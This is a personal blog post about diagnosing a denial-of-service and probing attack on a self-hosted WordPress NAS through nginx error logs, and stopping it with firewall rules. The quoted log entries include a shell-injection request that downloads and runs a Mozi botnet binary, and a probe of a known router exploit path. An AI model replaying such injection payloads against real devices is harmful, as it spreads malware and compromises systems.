
Last week I went to edit a draft post, and found that I couldn’t access the blogging system. The web server returned errors – usually 504 (Gateway Timeout) but there were sometimes 4xx errors. This all runs on a local NAS device just a few metres away from where I was typing. The rest of my network seemed fine. So it seemed unlikely to be a network or service provider problem. I started to investigate. As there is no high-value or personal information stored here, I didn’t initially suspect an attacker. But that’s what it turned out to be. I decided to write up my experience, written to show the skeleton of how a site attack might appear, along with some thoughts on what helped diagnose and repel it.
My system
I run this site on a self-hosted WordPress instance, with everything on a NAS. The NAS is behind a router and firewall and is part of my local network. There’s very limited inbound access permitted from the internet.
While I could use a hosted solution for WordPress, the ones I was prepared to pay for typically have restrictions on what else can be installed with it or the amount of customisation. Since I wanted the NAS for some other services, and I was never expecting huge levels of traffic, this setup has been more than adequate.
Initial review
I started with a very high-level view of the status. The NAS has an effective GUI with some key information shown on the main panel. I already had a tab open to that window and could see that the system was locked at 99% CPU usage. Which explained why the blogging server was hitting timeouts. There’s more than just an http server responding with flat pages, and presumably the backend processing was simply taking too long.
The next stage was to find what was eating the processor. There was still enough capacity to get an ssh session and start to run commands. The first command I tried was top. From there, I saw that the mariadb database was taking most of the CPU. With various php-fpm processes consuming the rest of it. The offending php pooled processes were all running under the WordPress userid; other system-wide php processes were taking no appreciable time.
What is using the processor
Perhaps the database had got stuck in some loop. I’d not seen that happen before, but I’ve done enough with that kind of software to know that just because it’s never happened before, does not mean that it can never happen. The first thing to try therefore was the time-honoured turn-it-off-and-restart option. That ought to clear any temporary blockages. And after a reboot, things did indeed appear to be working. But only for a few minutes, after which the CPU started to spike again.
What I then wanted was to drill down into the php processes, to see what they were running. But I wasn’t able to easily find instructions on how to do that. I’m sure there are logging options somewhere, but it wasn’t clear on how to turn them on. Web searches kept pointing to configuration files that either don’t exist or are elsewhere on this NAS. Regardless, it was clear that something was using those. If it wasn’t the core WordPress services, perhaps it was one of the plugins. I try to keep up to date with new versions of plugins, and I’d done an upgrade the day before. Maybe one of those plugins had a bug. That’s rare but not unknown; a previous update had broken the WordPress instance completely, though the author had pushed a fixed level within 24 hours.
My next experiment was to disable most of the plugins. And reboot again. Once more, the machine was responsive for about 5 minutes and then started to bog down.
The nginx log
The next stage was to discover what other logging options I had, preferably already capturing information. A quick search suggested looking at the web server logs, with nginx being the relevant software on this configuration.
And /var/log/nginx/error.log is where I started to find out what was really going on. There were many entries, capturing attempts to use a range of ports and URLs. And just a huge volume of requests coming in. The CPU was clearly being taken up trying to deal with that volume, and as requests through PHP were being dealt with, everything else was queueing up and eventually failing.
The log showed some very interesting-looking requests, trying to do some shell-injection attacks. Here’s one I spotted, lightly readacted:
[error]: connect() failed (111: Connection refused) while connecting to upstream,
client: aaa.bbb.ccc.ddd,
server: _,
request: "GET /shell?cd+/tmp;rm+-rf+;wget+http://192.168.1.1:8088/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws HTTP/1.1",
And this test of a known exploit for certain devices:
[error]: connect() failed (111: Connection refused) while connecting to upstream,
client: aaa.bbb.ccc.ddd,
server: _,
request: "POST /boaform/admin/formLogin HTTP/1.1",
upstream: "http://127.0.0.1:915/boaform/admin/formLogin",
host: "eee.fff.ggg.hhh:80",
referrer: "http://eee.fff.ggg.hhh:80/admin/login.asp"
These are just examples; there were a number of other tests for known issues. There were also many login attempts using various aliases for the machine running the server.
One thing I saw was that almost all of the entries mentioned one of a very small number of IP addresses. One address, according to a GeoIP lookup, was coming from Virginia. And that gave me the way to deal with this attack. The NAS has its own firewall, which can be easily configured to block address ranges. I already had some rules to deal with issues I’d seen from some geographic ranges, and I added a few more rules that blocked those offending machines:

Once those were in place, the situation got a lot better very quickly. I did one final reboot to verify the firewall rules persisted and took effect immediately, and then I was able to start to use the NAS again.
For the rest of the day, I kept an eye on the nginx error log file and although I could see some occasional bad traffic, it was nowhere near what it had been.
Router/Firewall logs
Now that I had time, I also looked at the main router/firewall logs which I don’t normally do. They too were showing evidence of the attack:
DoS attack: (null) attack packets in last 20 sec from ip [aa.bb.cc.dd]
Aftermath
I later looked at the WordPress statistics for the day. This blog site might have a certain level of following, but I wouldn’t normally expect to see this many hits:

While there was a lot of traffic, nothing appears to have actually been broken into. The attack was unsuccessful, apart from the Denial Of Service aspect. There is no sensitive data here. And all the NAS and WordPress componentry did its job of protection. The blog content did not seem affected (though I did restore from a recent backup just in case).
I do plan on setting up some automated monitoring of the nginx error log in future, which can email me if it spots issues. Even if it is just as simple as counting the number of error log entries in the last 10 minutes. And it has reinforced the need to keep everything updated, not just the NAS itself but its applications and services, including their own separately-managed addons, and the router/firewall that sits in front of it all. I’ve taken the opportunity to do an upgrade of the NAS software to a recent new major version – not just fixes but a more substantive change. I’d planned to do that later, after other people had hit any early bugs, but now seemed a good time.
A commercially-hosted blog site might have dealt better with the traffic, perhaps recognising and rejecting the flows earlier. But I’ve learned quite a bit from this and will know where to look next time I see a 504 error.
Now I can get back to editing the MQ blog post (finally published here) that was interrupted.
This post was last updated on November 15th, 2021 at 09:48 am